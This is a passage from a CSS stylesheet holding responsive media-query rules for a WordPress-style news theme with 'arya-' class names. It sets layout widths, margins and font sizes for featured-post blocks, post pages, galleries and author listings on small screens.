	.arya-blog-story-col {
		margin-left: 3.448275862%; /* 20 / 580 */
		width: 46.55172414%; /* 270 / 580 */
		height: 280px;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.2rem;
		}
		
	#arya-search-box {
		margin: -25px 0 0 -30%;
		width: 60%
		}
		
	
		
	.arya-search-but-wrap {
		top: 40px;
		right: 40px;
		}
		
	#arya-post-main {
		margin: 0 0 40px;
		}
		
	#arya-post-head {
		margin-bottom: 20px;
		}
		
	span.arya-post-cat {
		font-size: .9rem;
		}
		
	h1.arya-post-title,
	#arya-post-content h1.arya-post-title {
		font-size: 2.5rem;
		margin-right: 0;
		width: 100%;
		}
		
	span.arya-post-excerpt {
		font-size: 1rem;
		}
		
	.arya-post-main-out,
	.arya-post-main-in,
	#arya-home-widget-wrap .arya-flex-side-out,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 0;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	#arya-post-content #arya-post-feat-img,
	.arya-post-gallery-wrap,
	.arya-post-add-img,
	#arya-post-content #arya-video-embed-wrap,
	.arya-vid-wide-left {
		margin-left: -3.571428571%; /* 20 / 560 */
		width: 107.1428571%; /* 600 / 560 */
		}
		
	.arya-post-gallery-text p {
		font-size: .8rem;
		}
		
	.arya-post-gallery-text {
		padding: 10px 3.0303030303% 0; /* 20 / 660 */
		width: 94%; /* 620 / 660 */
		}
		
	.arya-prev-next-text p {
		font-size: 1.1rem;
		}
		
	.arya-prev-cont-out {
		margin-left: -40px;
		}
		
	.arya-prev-cont-in {
		margin-left: 40px;
		}
		
	.arya-next-cont-out {
		margin-right: -40px;
		}
		
	.arya-next-cont-in {
		margin-right: 40px;
		}
		
	span.arya-prev-arr {
		margin-right: 20px;
		}
		
	span.arya-next-arr {
		margin-left: 20px;
		}
		
	ul.arya-related-posts-list li {
		margin-left: 2.419354839%; /* 15 / 620 */
		width: 31.72043011%; /* 196.66 / 620 */
		height: 210px;
		}
		
	#arya-post-add-wrap {
		margin-top: 40px;
		}
		
	.arya-post-add-head {
		margin-bottom: 20px;
		}
		
	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	.arya-post-add-img,
	#arya-post-feat-img {
		margin-bottom: 20px;
		}
		
	span.arya-feat-caption {
		margin-top: -20px;
		padding-bottom: 10px;
		}
		
	ul.arya-post-more-list li {
		margin-left: 3.571428571%; /* 20 / 560 */
		width: 48.21428571%; /* 270 / 560 */
		height: 230px;
		}
		
	ul.arya-post-more-list a:nth-child(4n+5) li {
		margin-left: 3.571428571%; /* 20 / 560 */
		}
		
	ul.arya-post-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-post-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		max-height: 130px;
		}
		
	.arya-post-more-text p {
		font-size: 1.1rem;	
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	#arya-content-wrap {
		float: left;
		margin: 0;
		}
		
	.arya-video-embed-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		bottom: 20px;
		}
		
	.arya-post-feat-text {
		width: 40%;
		}
		
	h1.arya-post-title-wide {
		font-size: 1.9rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-vid-wide-cont {
		margin: 0 0 20px;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 20px;
		}
		
	.arya-vid-wide-out,
	.arya-vid-wide-in {
		margin-right: 0;
		}
		
	.arya-vid-wide-right {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-vid-wide-text span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	ul.arya-vid-wide-soc-list {
		text-align: center;
		}
		
	ul.arya-vid-wide-soc-list li {
		display: inline-block;
		float: none;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		height: 210px;
		}
		
	ul.arya-vid-wide-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-vid-wide-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		max-height: 130px;
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1.1rem;
		}
		
	.arya-feat1-feat-text h2.arya-stand-title {
		font-size: 1.9rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 1.7rem;
		}
		
	#arya-author-page-top {
		padding: 20px 0;
		width: 100%;
		}
		
	.arya-author-top-out {
		margin-left: -170px;
		}
		
	.arya-author-top-in {
		margin-left: 170px;
		}
		
	#arya-author-top-left {
		margin-right: 40px;
		width: 130px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.5rem;
		}
		
	span.arya-author-page-desc {
		font-size: .9rem;
		}
		
	.arya-authors-wrap {
		margin-top: 10px;
		}
		
	.arya-authors-list-wrap {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 31.1827957%; /* 193.333 / 620 */
		height: 280px;
		}
		
	.arya-authors-list-img img {
		width: 100px;
		}
		
	.arya-authors-name {
		font-size: 1.5rem;
		}
		
	h2.arya-authors-latest a {
		font-size: 1.2rem;
		}
		
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.theiaPostSlider_nav.fontTheme ._title {
		font-size: .8rem;
		}
		
	.arya-woo-side-out,
	.arya-woo-side-in {
		margin-left: 0;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.1rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 20px;
		}
		
	#arya-feat3-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat3-main-wrap {
		width: 58.06451613%; /* 360 / 620 */
		}

	.arya-feat3-sub-wrap {
		width: 40.32258065%; /* 250 / 620 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.612903226%; /* 10 / 620 */
		}
		
	.arya-feat3-main-img {
		height: 440px;
		}
		
	.arya-feat3-main-img img {
		min-width: 414px
		}
		
	.arya-feat3-main-text {
		padding: 75px 5.55555555% 20px; /* 20 / 360 */
		width: 88.9%; /* 320 / 360 */
		}
		
	.arya-feat3-sub-text {
		padding: 50px 8% 20px; /* 20 / 250 */
		width: 84.1%; /* 210 / 250 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.1rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-sub-story {
		margin-top: 10px;
		max-height: 215px;
		}
		
	.arya-feat3-sub-img img {
		min-width: 360px;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-main-text p {
		font-size: .8rem;
		padding-top: 7px;
		}
		
	#arya-feat4-wrap {
		margin: -20px 0 40px;
		max-height: none;
		}
		
	.arya-feat4-main-img,
	.arya-feat4-main-text {
		width: 100%;
		}
		
	.arya-feat4-main-text {
		margin: 20px 0;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2rem;
		}
		
	.arya-feat4-main-text p {
		font-size: .9rem;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat5-side-out,
	.arya-feat5-side-in {
		margin: 0;
		}
		
	.arya-feat5-mid-wrap {
		width: 53.57142857%; /* 300 / 560 */
		}
		
	.arya-feat5-small-wrap {
		margin: 0 3.571428571% 0 0; /* 20 / 560 */
		width: 42.85714286%; /* 240 / 560 */
		}
		
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 1.7rem;
		}
		
	.arya-feat5-mid-sub-out,
	.arya-feat5-mid-sub-in {
		margin: 0;
		}
		
	.arya-feat5-mid-sub-img {
		margin: 0 0 15px;
		width: 100%;
		max-height: 140px;
		}
		
	.arya-feat5-small-main-img {
		max-height: 140px;
		}
	
	.arya-feat5-mid-sub-text h2,
	.arya-feat5-small-main-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 20px 0 0;
		}
		
	.arya-feat5-small-sub .arya-feat1-list-text h2,
	.arya-feat5-small-main-text p {
		font-size: .9rem;
		}
		
	.arya-feat5-side-wrap {
		border-top: 1px solid #ddd;
		margin: 30px 0 0;
		padding: 30px 0 0;
		width: 100%;
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		height: 250px;
		}
		
	#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
		margin: 0 0 30px 3.225806452% !important; /* 20 / 620 */
		}
		
	#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col-noad {
		margin: 0 0 30px !important;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.2rem;
		}
		
	#arya-feat6-wrap {
		margin: -20px 0 40px -3.571428571%; /* 20 / 560 */
		width: 107.1428571%; /* 600 / 560 */
		}
		
	#arya-feat6-img {
		width: 100%;
		}
		
	#arya-feat6-img:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 50%;
		}
		
	#arya-feat6-text {
		float: left;
		margin-top: -100px;
		padding: 0 5% 30px; /* 30 / 600 */
		position: relative;
		top: auto;
		left: auto;
		width: 90%; /* 540 / 600 */
		}
		
	#arya-feat6-text h2 {
		font-size: 2.8rem;
		}
		
	#arya-feat6-text p {
		font-size: 1.1rem;
		margin-top: 15px;
		}
		
	#arya-side-wrap .arya-flex-col {
		margin-top: 20px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-bottom: 0;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-out {
		display: block !important;
		margin-left: -270px;
		width: 100%;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 270px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-right: 20px;
		width: 250px;
		max-height: none;
		}

}

@media screen and (max-width: 599px) and (min-width: 480px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date,
	.arya-widget-feat1-bot-text p,
	.arya-blog-story-text p,
	.arya-post-soc-wrap,
	.arya-drop-nav-title,
	span.arya-video-close,
	#arya-woo-side-wrap,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-feat3-sub-text p,
	.arya-woo-cart-wrap,
	.arya-feat5-small-main-text p,
	#arya-home-widget-wrap .arya-flex-story-text p,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p,
	.arya-blog-story-col .arya-vid-box-wrap,
	.arya-flex-story .arya-vid-box-wrap {
		display: none !important;
		}
		#arya-content-body p,table {
			margin-left: 10px !important;
		}
table.affiliate-links img {
			width: 100px;
			height: 35px;
		}
		.footer-links-widgets .arya_home_links_widget {
			width: 100%;
		}	
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-main-box {
		margin: 0 4.1666666666%; /* 20 / 480 */
		width: 91.6666666666%; /* 440 / 480 */
		}
		
	.arya-widget-home {
		margin-top: 40px;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 40px;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	.arya-feat1-right-out,
	.arya-feat1-right-in,
	.arya-widget-feat2-out,
	.arya-widget-feat2-in {
		margin-right: 0;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 100%;
		}
		
	.arya-feat1-mid-wrap {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-feat2-left,
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		margin: 0;
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		margin-top: 20px;
		width: 100%;
		}
		
	.arya-widget-feat2-right-cont,
	.archive .arya-widget-feat2-right-cont {
		margin-left: 4.5454545454%; /* 20 / 440 */
		width: 47.72727272%; /* 210 / 440 */
		height: auto;
		}
		
	.arya-widget-feat2-right a:first-child .arya-widget-feat2-right-cont,
	.archive .arya-widget-feat2-right a:first-child .arya-widget-feat2-right-cont {
		margin-left: 0;
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-feat1-pop-text {
		padding: 10px 0 0 18%;
		width: 82%;
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1rem;
		}
		
	.arya-feat1-right-wrap,
	.arya-widget-feat2-side,
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding-top: 20px;
		width: 100%;
		}
		
	.arya-feat1-feat-img {
		height: 510px;
		}
		
	.arya-feat1-feat-img img {
		min-width: 480px;
		}
		
	.arya-feat1-feat-text {
		padding: 100px 4.5454545454% 20px; /* 20 / 440 */
		width: 91%; /* 400 / 440 */
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 2.8rem;
		}
		
	.arya-feat1-feat-text p {
		font-size: .9rem;
		}
		
	.arya-feat1-sub-img {
		max-height: 230px;
		min-height: 0;
		}
		
	.arya-feat1-sub-img img {
		left: auto;
		right: auto;
		margin: 0;
		min-width: 0;
		position: relative;
		}
		
	.arya-feat1-sub-text {
		padding: 50px 4.5454545454% 20px; /* 20 / 440 */
		width: 91%; /* 400 / 440 */
		}
		
	.arya-feat1-sub-text h2 {
		font-size: 1.5rem;
		}
		
	.arya-feat1-pop-text:before {
		font-size: 34px;
		margin-top: 24px;
		}
		
	.arya-feat1-pop-img {
		max-height: 100px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap,
	.arya-blog-story-wrap .arya-vid-box-wrap,
	.arya-vid-box-small {
		font-size: 12px;
		left: 10px;
		top: 10px;
		width: 28px;
		height: 28px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap i,
	.arya-blog-story-wrap .arya-vid-box-wrap i {
		margin: 8px 0 0 1px;
		}
		
	.arya-feat1-pop-cont {
		margin: 0 0 20px 4.5454545454%; /* 20 / 440 */
		overflow: hidden;
		width: 47.7272727272%; /* 210 / 440 */
		height: 190px;
		}
		
	.arya-feat1-pop-wrap a:first-child .arya-feat1-pop-cont,
	.arya-feat1-pop-wrap a:nth-child(2n+3) .arya-feat1-pop-cont{
		margin-left: 0;
		}
		
	.arya-widget-dark-wrap {
		padding: 20px 0;
		}
		
	.arya-widget-dark-left,
	.arya-widget-dark-right{
		width: 100%;
		}
		
	.arya-widget-dark-feat-img {
		height: auto;
		}
		
	.arya-widget-dark-feat-img img {
		margin: 0;
		position: relative;
			left: auto;
			right: auto;
		min-width: 0;
		}
		
	.arya-widget-dark-feat-text {
		padding: 50px 4.54545454% 20px; /* 20 / 440 */
		width: 91%; /* 400 / 440 */
		}
		
	.arya-widget-dark-feat-text h2 {
		font-size: 1.8rem;
		}
	
	.arya-widget-dark-right,
	.arya-widget-dark-sub {
		margin: 15px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
		margin-top: 0;
		}
		
	.arya-widget-dark-sub-img {
		margin-right: 15px;
		width: 150px;
		}
		
	.arya-widget-dark-sub-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-widget-dark-sub-out {
		margin-left: -165px;
		}
		
	.arya-widget-dark-sub-in {
		margin-left: 165px;
		}
		
	.arya-widget-feat1-top-story {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-feat1-cont a:first-child .arya-widget-feat1-top-story {
		margin: 0;
		}
		
	.arya-widget-feat1-top-img {
		overflow: hidden;
		max-height: 280px;
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 4.5454545454% 20px; /* 20 / 440 */
		width: 91%; /* 400 / 440 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.6rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 5%; /* 20 / 400 */
		overflow: hidden;
		width: 47.5%; /* 190 / 400 */
		height: 246px;
		}
		
	.arya-widget-feat1-cont a:nth-child(2n+3) .arya-widget-feat1-bot-story,
	.arya-feat2-bot a:nth-child(2n+3) .arya-feat2-bot-story {
		margin-left: 0;
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1.1rem;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 30px;
		}
		
	.arya-feat2-top-text-wrap {
		padding: 50px 0 20px;
		}
		
	.arya-feat2-top-text-box {
		width: 440px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 2.1rem;
		}
		
	.arya-feat2-top-text p {
		font-size: .8rem;
		margin-top: 5px;
		}
		
	.arya-main-blog-out,
	.arya-main-blog-in {
		margin-right: 0;
		}
		
	.arya-blog-story-out,
	.arya-blog-story-col .arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-out {
		margin-left: -170px;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-out {
		width: 100%;
		}
		
	.arya-blog-story-in,
	.arya-blog-story-col .arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 170px;
		}
		
	.arya-blog-story-img,
	.arya-blog-story-col .arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-img {
		margin: 0 20px 0 0;
		width: 150px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.1rem;
		}
		
	ul.arya-blog-story-list-col,
	.arya-blog-story-col,
	#arya-home-widget-wrap .arya-flex-col {
		margin-left: 0;
		width: 100%;
		height: auto;
		}
		
	.arya-blog-story-col {
		margin-top: 20px;
		}
		
	ul.arya-blog-story-list-col .arya-blog-story-col:first-child {
		margin-top: 0;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.1rem;
		}
		
	#arya-foot-top {
		padding: 30px 0;
		}
		
	ul.arya-foot-soc-list li a {
		font-size: 16px;
		margin-left: 4px;
		padding-top: 7px;
		width: 30px;
		height: 23px;
		}
		
	#arya-foot-menu ul li a,
	#arya-foot-copy p {
		font-size: .8rem;
		}

	#arya-post-main {
		margin: 0 0 40px;
		}
		
	#arya-post-head {
		margin-bottom: 20px;
		}
		
	span.arya-post-cat {
		font-size: .8rem;
		}
		
	h1.arya-post-title,
	#arya-post-content h1.arya-post-title {
		font-size: 1.9rem;
		margin-right: 0;
		width: 100%;
		}
		
	span.arya-post-excerpt {
		font-size: 1rem;
		}
		
	.arya-post-main-out,
	.arya-post-main-in,
	#arya-home-widget-wrap .arya-flex-side-out,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 0;
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	span.arya-post-add-link-but {
		padding: 10px 0;
		width: 70%;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	#arya-post-content #arya-post-feat-img,
	.arya-post-gallery-wrap,
	.arya-post-add-img,
	#arya-post-content #arya-video-embed-wrap,
	.arya-vid-wide-left {
		margin-left: -4.5454545454%; /* 20 / 440 */
		width: 109.0909090909%; /* 480 / 440 */
		}
		
	.arya-post-gallery-text p {
		font-size: .8rem;
		}
		
	.arya-post-gallery-text {
		padding: 10px 3.125% 0; /* 15 / 480 */
		width: 93.8%; /* 450 / 480 */
		}
		
	.arya-next-post-wrap,
	.arya-prev-post-wrap {
		width: 100%;
		}
		
	.arya-prev-post-wrap {
		margin-top: 15px;
		}
		
	.arya-prev-next-text p {
		font-size: 1.1rem;
		}
		
	.arya-prev-cont-out,
	.arya-next-cont-out,
	.arya-prev-cont-in,
	.arya-next-cont-in {
		margin:0;
		}
		
	span.arya-prev-arr,
	span.arya-next-arr {
		display: none;
		}
		
	ul.arya-related-posts-list li,
	ul.arya-post-more-list li {
		margin-left: 4.5454545454%; /* 20 / 440 */
		width: 47.727272727%; /* 210 / 440 */
		height: 210px;
		}
		
	ul.arya-post-more-list li {
		height: 240px;
		}
		
	ul.arya-related-posts-list a:nth-child(3n+4) li,
	ul.arya-post-more-list a:nth-child(4n+5) li {
		margin-left: 4.5454545454%; /* 20 / 440 */
		}
		
	ul.arya-related-posts-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	#arya-comments-button a,
	#arya-comments-button span.arya-comment-but-text {
		padding: 10px 0;
		}
		
	#arya-post-add-wrap {
		margin-top: 40px;
		}

	.arya-post-add-head {
		margin-bottom: 20px;
		}
		
	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	.arya-post-add-img,
	#arya-post-feat-img,
	#arya-video-embed-wrap {
		margin-bottom: 20px;
		}
		
	span.arya-feat-caption {
		margin-top: -20px;
		padding-bottom: 10px;
		}

	ul.arya-post-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-post-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		}
		
	.arya-post-more-text p {
		font-size: 1.1rem;	
		}
		
	.arya-cat-date-wrap {
		margin-bottom: 4px;
		}
		
	.arya-feat1-left-wrap .arya-cat-date-wrap,
	.arya-widget-feat1-top-story .arya-cat-date-wrap,
	.arya-widget-feat2-left-cont .arya-cat-date-wrap,
	.arya-widget-dark-feat .arya-cat-date-wrap {
		margin-bottom: 6px;
		}
		
	.arya-feat1-feat-text p {
		margin-top: 6px;
		}
		
	#arya-author-box-wrap,
	#arya-post-bot-ad,
	#arya-related-posts {
		margin-top: 20px;
		}
		
	#arya-prev-next-wrap {
		margin-top: 20px;
		padding-bottom: 20px;
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	#arya-content-wrap {
		float: left;
		margin: 0;
		}
		
	.arya-video-embed-wide,
	#arya-post-feat-img-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		bottom: 20px;
		}
		
	.arya-post-feat-text {
		width: 44%;
		}
		
	h1.arya-post-title-wide {
		font-size: 1.5rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: .8rem;
		margin-top: 7px;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		font-size: .7rem;
		right: 5px;
		bottom: 5px;
		}
		
	.arya-vid-wide-cont {
		margin: 0 0 20px;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 20px;
		}
		
	.arya-vid-wide-out,
	.arya-vid-wide-in {
		margin-right: 0;
		}
		
	.arya-vid-wide-right {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-vid-wide-text h1.arya-vid-wide-title {
		font-size: 1.5rem;
		}
		
	.arya-vid-wide-text span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	ul.arya-vid-wide-soc-list {
		text-align: center;
		}
		
	ul.arya-vid-wide-soc-list li {
		display: inline-block;
		float: none;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 4.54545454%; /* 20 / 440 */
		width: 47.72727272%; /* 210 / 440 */
		height: 200px;
		}
		
	ul.arya-vid-wide-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-vid-wide-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		max-height: 130px;
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1rem;
		}
		
	.arya-feat1-feat-text h2.arya-stand-title {
		font-size: 2.4rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 1.5rem;
		}
		
	#arya-author-page-top {
		margin-bottom: 10px;
		padding: 20px 0;
		width: 100%;
		}
		
	.arya-author-top-out,
	.arya-author-top-in {
		margin-left: 0;
		}
		
	#arya-author-top-left {
		margin: 0 0 20px 0;
		text-align: center;
		width: 100%;
		}
		
	#arya-author-top-right {
		text-align: center;
		}
		
	#arya-author-top-left img {
		width: 150px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.3rem;
		}
		
	span.arya-author-page-desc {
		font-size: .9rem;
		}
		
	.arya-authors-wrap {
		margin-top: 10px;
		}
		
	.arya-authors-list-wrap {
		margin-left: 4.54545454%; /* 20 / 440 */
		width: 47.72727272%; /* 210 / 440 */
		height: 320px;
		}
		
	.arya-authors-list-wrap:nth-child(4n+4) {
		margin-left: 4.54545454%; /* 20 / 440 */
		}
		
	.arya-authors-list-wrap:nth-child(3n+3) {
		margin-left: 0;
		}
		
	.arya-authors-list-img img {
		width: 120px;
		}
		
	.arya-authors-name {
		font-size: 1.5rem;
		}
		
